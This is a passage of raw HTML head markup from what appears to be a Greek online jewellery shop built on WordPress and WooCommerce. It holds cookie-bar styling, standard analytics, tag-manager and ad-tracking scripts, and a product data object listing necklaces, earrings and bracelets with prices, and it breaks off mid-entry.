.moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type='text/javascript' id='ma_toolbar_script-js-after'>
var oada_ma_license_key="";var oada_ma_license_url="https://api.maxaccess.io/scripts/toolbar/";(function(s,o,g){a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.src=g;a.setAttribute("defer","");a.setAttribute("type","text/javascript");a.setAttribute("crossorigin","anonymous");m.parentNode.insertBefore(a,m)})(document,"script",oada_ma_license_url+oada_ma_license_key);
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='custom_gtag-js-after'>
(function($) {
$(document).on("added_to_cart", function(event, fragments, cart_hash, $button) {
// Retrieve product details
var product_id = $button.data("product_id");
var product_sku = $button.data("product_sku");
var product_name = $button.attr("aria-label").replace("Προσθήκη του “", "").replace("” στο καλάθι σας", "");
// Get the price from the sibling span
var priceElement = $button.closest("li.product").find(".woocommerce-Price-amount.amount");
var product_price = priceElement.length > 0 ? parseFloat(priceElement.text()) : 0;
// Create the gtag event
gtag("event", "add_to_cart", {
currency: "EUR", // Please replace with your currency
value: product_price,
item_id: product_id,
item_name: product_name,
price: product_price,
quantity: 1
});
});
})(jQuery);
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://angelobarreta.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script type='text/javascript' id='wpm-js-extra'>
/* <![CDATA[ */
var wpm = {"ajax_url":"https:\/\/angelobarreta.com\/wp-admin\/admin-ajax.php","root":"https:\/\/angelobarreta.com\/wp-json\/","nonce_wp_rest":"173c550f8e","nonce_ajax":"3a74c84004"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/wpm-public.p1.min.js?ver=1.49.1' id='wpm-js'></script>
<script type='text/javascript' id='wpmenucart-ajax-assist-js-extra'>
/* <![CDATA[ */
var wpmenucart_ajax_assist = {"shop_plugin":"WooCommerce","always_display":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://angelobarreta.com/wp-content/plugins/wp-menu-cart-pro/assets/js/wpmenucart-ajax-assist.js?ver=3.6.0' id='wpmenucart-ajax-assist-js'></script>
<link rel="https://api.w.org/" href="https://angelobarreta.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://angelobarreta.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://angelobarreta.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WooCommerce 5.3.3" />
<meta name="generator" content="WPML ver:4.5.5 stt:1,13;" />
<style>
/* Display the team member icons */
.db_pb_team_member_website_icon:before{content:"\e0e3";}
.db_pb_team_member_email_icon:before{content:"\e010";}
.db_pb_team_member_instagram_icon:before{content:"\e09a";}
/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li > span { 
display: inline-block !important; 
}
</style>
<style>
@media only screen and (min-width: 981px) {
.et_pb_module.db_inline_form .et_pb_newsletter_fields > p { 
flex: auto !important;
}
.et_pb_module.db_inline_form .et_pb_newsletter_fields p.et_pb_newsletter_field {
margin-right: 2%; 
}
}
</style>
<script async src='https://www.googletagmanager.com/gtag/js?id=G-WV68595FDD'></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments); }
gtag('set', 'linker', {'domains':['angelobarreta.com']});
gtag('js', new Date());
gtag('config', 'UA-177081570-1', {'anonymize_ip':true});
gtag('config', 'G-WV68595FDD');
</script>
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script>
// Define dataLayer and the gtag function.
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
// Set default consent to 'denied' as a placeholder
// Determine actual values based on your own requirements
gtag('consent', 'default', {
'ad_storage': 'denied',
'ad_user_data': 'denied',
'ad_personalization': 'denied',
'analytics_storage': 'denied',
'personalization_storage': 'denied',
'security_storage': 'denied',
'functionality_storage': 'denied',
'wait_for_update': '2000'
});
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54L6V4Q');</script>
<!-- End Google Tag Manager -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />        <!--noptimize-->
<!-- Global site tag (gtag.js) - Google Ads: 520318919 -->
<script async
src="https://www.googletagmanager.com/gtag/js?id=AW-520318919"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag() {
dataLayer.push(arguments);
}
gtag('js', new Date());
gtag('config', 'AW-520318919');
</script>
<!--/noptimize-->
<link rel="preload" href="https://angelobarreta.com/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
<!-- START Pixel Manager for WooCommerce -->
<script>
(window.wpmDataLayer = window.wpmDataLayer || {}).products = window.wpmDataLayer.products || {};
window.wpmDataLayer.products                               = Object.assign(window.wpmDataLayer.products, {"29923":{"id":"29923","sku":"N6404","price":43.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29923","sku":"N6404","gpf":"woocommerce_gpf_29923","gla":"gla_29923"},"is_variable":false,"type":"simple","name":"\u0394\u03af\u03c3\u03b5\u03b9\u03c1\u03bf \u03ba\u03bf\u03bb\u03b9\u03ad \u03c1\u03bf\u03b6\u03ac\u03c1\u03b9\u03bf \u03bc\u03b5 \u03bc\u03c0\u03bb\u03b5 \u03b3\u03c5\u03ac\u03bb\u03b9\u03bd\u03b5\u03c2 \u03c7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u039a\u03bf\u03bb\u03b9\u03ad","\u039a\u03c1\u03cd\u03c3\u03c4\u03b1\u03bb\u03bb\u03b1","\u03a7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2"],"is_variation":false},"29992":{"id":"29992","sku":"E6404NUD","price":23.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29992","sku":"E6404NUD","gpf":"woocommerce_gpf_29992","gla":"gla_29992"},"is_variable":false,"type":"simple","name":"\u03a3\u03ba\u03bf\u03c5\u03bb\u03b1\u03c1\u03af\u03ba\u03b9\u03b1 \u03bc\u03b5 \u03c1\u03bf\u03b6\u03ac\u03c1\u03b9\u03bf & \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1","category":["\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039a\u03c1\u03cd\u03c3\u03c4\u03b1\u03bb\u03bb\u03b1","\u03a3\u03ba\u03bf\u03c5\u03bb\u03b1\u03c1\u03af\u03ba\u03b9\u03b1"],"is_variation":false},"19570":{"id":"19570","sku":"E5077MUL","price":29.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"19570","sku":"E5077MUL","gpf":"woocommerce_gpf_19570","gla":"gla_19570"},"is_variable":false,"type":"simple","name":"\u03a3\u03ba\u03bf\u03c5\u03bb\u03b1\u03c1\u03af\u03ba\u03b9\u03b1 \u03ba\u03c1\u03af\u03ba\u03bf\u03b9 \u03bc\u03b5 \u03c0\u03bf\u03bb\u03cd\u03c1\u03c9\u03bc\u03b1 \u03ba\u03c1\u03cd\u03c3\u03c4\u03b1\u03bb\u03bb\u03b1","category":["\u039a\u03c1\u03af\u03ba\u03bf\u03b9","\u039a\u03c1\u03cd\u03c3\u03c4\u03b1\u03bb\u03bb\u03b1","\u03a3\u03ba\u03bf\u03c5\u03bb\u03b1\u03c1\u03af\u03ba\u03b9\u03b1"],"is_variation":false},"32602":{"id":"32602","sku":"E6115","price":28.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"32602","sku":"E6115","gpf":"woocommerce_gpf_32602","gla":"gla_32602"},"is_variable":false,"type":"simple","name":"\u03a3\u03ba\u03bf\u03c5\u03bb\u03b1\u03c1\u03af\u03ba\u03b9\u03b1 \u03bc\u03b5 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03ba\u03b1\u03b9 \u03c3\u03c4\u03c1\u03bf\u03b3\u03b3\u03c5\u03bb\u03cc \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf","category":["\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u03a3\u03ba\u03bf\u03c5\u03bb\u03b1\u03c1\u03af\u03ba\u03b9\u03b1"],"is_variation":false},"29962":{"id":"29962","sku":"N6523BLK.DROP","price":23.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"29962","sku":"N6523BLK.DROP","gpf":"woocommerce_gpf_29962","gla":"gla_29962"},"is_variable":false,"type":"simple","name":"K\u03bf\u03bb\u03b9\u03ad \u03bc\u03b1\u03cd\u03c1\u03bf \u03c1\u03bf\u03b6\u03ac\u03c1\u03b9\u03bf \u03bc\u03b5 \u03ba\u03c1\u03b5\u03bc\u03b1\u03c3\u03c4\u03cc \u03bc\u03ac\u03c4\u03b9 \u03c3\u03c4\u03b1\u03b3\u03cc\u03bd\u03b1","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039a\u03bf\u03bb\u03b9\u03ad","\u039c\u03ac\u03c4\u03b9\u03b1"],"is_variation":false},"8406":{"id":"8406","sku":"B5085","price":21,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8406","sku":"B5085","gpf":"woocommerce_gpf_8406","gla":"gla_8406"},"is_variable":false,"type":"simple","name":"\u0394\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03bd\u03bf \u03b2\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03c3\u03c4\u03c1\u03bf\u03b3\u03b3\u03c5\u03bb\u03cc \u03bc\u03ac\u03c4\u03b9","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0394\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03bd\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1"],"is_variation":false},"8408":{"id":"8408","sku":"B5084WHT","price":21,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8408","sku":"B5084WHT","gpf":"woocommerce_gpf_8408","gla":"gla_8408"},"is_variable":false,"type":"simple","name":"\u0394\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03bd\u03bf \u03b2\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03b4\u03b9\u03ac\u03c6\u03b1\u03bd\u03bf \u03bc\u03ac\u03c4\u03b9","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0394\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03bd\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1"],"is_variation":false},"21840":{"id":"21840","sku":"\u03925447YELMUL-1","price":22,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"21840","sku":"\u03925447YELMUL-1","gpf":"woocommerce_gpf_21840","gla":"gla_21840"},"is_variable":false,"type":"simple","name":"\u03a4\u03c5\u03c1\u03ba\u03bf\u03c5\u03b1\u03b6 \u03b2\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03bc\u03ac\u03c4\u03b9","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1","\u03a0\u03ad\u03c1\u03bb\u03b5\u03c2 &amp; \u039c\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03ac\u03c1\u03b9\u03b1"],"is_variation":false},"4680":{"id":"4680","sku":"B3154","price":39,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4680","sku":"B3154","gpf":"woocommerce_gpf_4680","gla":"gla_4680"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 & \u03ba\u03c1\u03b5\u03bc\u03b1\u03c3\u03c4\u03ac \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03b9\u03b1","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1"],"is_variation":false},"6359":{"id":"6359","sku":"B3255","price":19.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6359","sku":"B3255","gpf":"woocommerce_gpf_6359","gla":"gla_6359"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03bc\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03ac\u03c1\u03b9 & \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9 \u03b1\u03c0\u03cc \u03b1\u03b9\u03bc\u03b1\u03c4\u03af\u03c4\u03b7","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u0397\u03bc\u03b9\u03c0\u03bf\u03bb\u03cd\u03c4\u03b9\u03bc\u03b5\u03c2 \u03a0\u03ad\u03c4\u03c1\u03b5\u03c2","\u03a0\u03ad\u03c1\u03bb\u03b5\u03c2 &amp; \u039c\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03ac\u03c1\u03b9\u03b1","\u03a7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2"],"is_variation":false},"16909":{"id":"16909","sku":"B5059","price":28.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"16909","sku":"B5059","gpf":"woocommerce_gpf_16909","gla":"gla_16909"},"is_variable":false,"type":"simple","name":"\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03bf \u03b2\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03bc\u03b5 \u03bc\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03ac\u03c1\u03b9\u03b1","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u03a0\u03ad\u03c1\u03bb\u03b5\u03c2 &amp; \u039c\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03ac\u03c1\u03b9\u03b1"],"is_variation":false},"11084":{"id":"11084","sku":"B3299","price":20.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11084","sku":"B3299","gpf":"woocommerce_gpf_11084","gla":"gla_11084"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03b3\u03c5\u03ac\u03bb\u03b9\u03bd\u03b5\u03c2 \u03c7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2 & \u03b4\u03b9\u03ac\u03c6\u03b1\u03bd\u03bf \u03bc\u03ac\u03c4\u03b9","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1","\u03a7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2"],"is_variation":false},"8396":{"id":"8396","sku":"\u03923399","price":21,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"8396","sku":"\u03923399","gpf":"woocommerce_gpf_8396","gla":"gla_8396"},"is_variable":false,"type":"simple","name":"\u0394\u0395\u03a1\u039c\u0391\u03a4\u0399\u039d\u039f \u0392\u03a1\u0391\u03a7\u0399\u039f\u039b\u0399 \u039c\u0395 \u039c\u0391\u03a4\u0399 \u03a3\u03a4\u0391\u0393\u039f\u039d\u0391","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0394\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03bd\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1"],"is_variation":false},"11091":{"id":"11091","sku":"B3299-1","price":20.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11091","sku":"B3299-1","gpf":"woocommerce_gpf_11091","gla":"gla_11091"},"is_variable":false,"type":"simple","name":"\u0392\u03a1\u0391\u03a7\u0399\u039f\u039b\u0399  \u039c\u0395 \u03a3\u03a4\u03a1\u039f\u0393\u0393\u03a5\u039b\u039f \u0394\u0399\u0391\u03a6\u0391\u039d\u039f \u039c\u0391\u03a4\u0399","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1","\u03a7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2"],"is_variation":false},"6408":{"id":"6408","sku":"B3153","price":22.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6408","sku":"B3153","gpf":"woocommerce_gpf_6408","gla":"gla_6408"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03bc\u03b5\u03b3\u03ac\u03bb\u03bf \u03c6\u03bb\u03bf\u03c5\u03c1\u03af","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u03a6\u03bb\u03bf\u03c5\u03c1\u03b9\u03ac"],"is_variation":false},"6354":{"id":"6354","sku":"B3256","price":17.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6354","sku":"B3256","gpf":"woocommerce_gpf_6354","gla":"gla_6354"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03c7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2 & \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9 \u03b1\u03c0\u03cc \u03b1\u03b9\u03bc\u03b1\u03c4\u03af\u03c4\u03b7","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u0397\u03bc\u03b9\u03c0\u03bf\u03bb\u03cd\u03c4\u03b9\u03bc\u03b5\u03c2 \u03a0\u03ad\u03c4\u03c1\u03b5\u03c2","\u03a7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2"],"is_variation":false},"6465":{"id":"6465","sku":"B3209","price":19.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6465","sku":"B3209","gpf":"woocommerce_gpf_6465","gla":"gla_6465"},"is_variable":false,"type":"simple","name":"\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03bf \u03b2\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03c7\u03bf\u03bd\u03c4\u03c1\u03ae \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1"],"is_variation":false},"6311":{"id":"6311","sku":"B3275RENCTANGLE","price":17,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6311","sku":"B3275RENCTANGLE","gpf":"woocommerce_gpf_6311","gla":"gla_6311"},"is_variable":false,"type":"simple","name":"\u0394\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03bd\u03bf \u03b2\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03bf\u03c1\u03b8\u03bf\u03b3\u03ce\u03bd\u03b9\u03bf \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03bf","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0394\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03bd\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1"],"is_variation":false},"2918":{"id":"2918","sku":"B2246","price":35,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"2918","sku":"B2246","gpf":"woocommerce_gpf_2918","gla":"gla_2918"},"is_variable":false,"type":"simple","name":"\u03a0\u03bf\u03bb\u03cd\u03c3\u03b5\u03b9\u03c1\u03bf \u03b4\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03bd\u03bf \u03b2\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9","category":["\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0394\u03b5\u03c1\u03bc\u03ac\u03c4\u03b9\u03bd\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1"],"is_variation":false},"23044":{"id":"23044","sku":"B5620","price":35,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"23044","sku":"B5620","gpf":"woocommerce_gpf_23044","gla":"gla_23044"},"is_variable":false,"type":"simple","name":"\u03a0\u03bf\u03bb\u03cd\u03c3\u03b5\u03b9\u03c1\u03bf \u03b2\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03bc\u03b5 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2 & \u03bc\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03ac\u03c1\u03b9\u03b1","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u03a0\u03ad\u03c1\u03bb\u03b5\u03c2 &amp; \u039c\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03ac\u03c1\u03b9\u03b1"],"is_variation":false},"15893":{"id":"15893","sku":"","price":28.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"15893","sku":15893,"gpf":"woocommerce_gpf_15893","gla":"gla_15893"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03c1\u03bf\u03b6\u03ac\u03c1\u03b9\u03bf & \u03b5\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1 \u03c3\u03c4\u03bf\u03b9\u03c7\u03b5\u03af\u03b1","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039a\u03c1\u03cd\u03c3\u03c4\u03b1\u03bb\u03bb\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1","\u03a7\u03ac\u03bd\u03c4\u03c1\u03b5\u03c2"],"is_variation":false},"16088":{"id":"16088","sku":"B5058","price":27.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"16088","sku":"B5058","gpf":"woocommerce_gpf_16088","gla":"gla_16088"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 \u03b5\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b7 \u03b1\u03bb\u03c5\u03c3\u03af\u03b4\u03b1 \u03bc\u03b5 \u03bc\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03ac\u03c1\u03b9 & \u03ba\u03bf\u03cd\u03bc\u03c0\u03c9\u03bc\u03b1 \u03c4\u03b1\u03c6","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0393\u03c5\u03bd\u03b1\u03b9\u03ba\u03b5\u03af\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u03a0\u03ad\u03c1\u03bb\u03b5\u03c2 &amp; \u039c\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03ac\u03c1\u03b9\u03b1"],"is_variation":false},"11495":{"id":"11495","sku":"B3654","price":21.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"11495","sku":"B3654","gpf":"woocommerce_gpf_11495","gla":"gla_11495"},"is_variable":false,"type":"simple","name":"\u0395\u03a0\u0399\u03a7\u03a1\u03a5\u03a3\u039f \u0392\u03a1\u0391\u03a7\u0399\u039f\u039b\u0399 \u0391\u039b\u03a5\u03a3\u0399\u0394\u0391 \u039c\u0395 \u039c\u0391\u03a1\u0393\u0391\u03a1\u0399\u03a4\u0391\u03a1\u0399\u0391 & \u039c\u0391\u03a4\u0399","category":["\u0391\u03bb\u03c5\u03c3\u03af\u03b4\u03b5\u03c2","\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9\u03b1","\u0395\u03c0\u03af\u03c7\u03c1\u03c5\u03c3\u03b1","\u039c\u03ac\u03c4\u03b9\u03b1","\u03a0\u03ad\u03c1\u03bb\u03b5\u03c2 &amp; \u039c\u03b1\u03c1\u03b3\u03b1\u03c1\u03b9\u03c4\u03ac\u03c1\u03b9\u03b1"],"is_variation":false},"4604":{"id":"4604","sku":"B3286","price":28.5,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"4604","sku":"B3286","gpf":"woocommerce_gpf_4604","gla":"gla_4604"},"is_variable":false,"type":"simple","name":"\u0392\u03c1\u03b1\u03c7\u03b9\u03cc\u03bb\u03b9 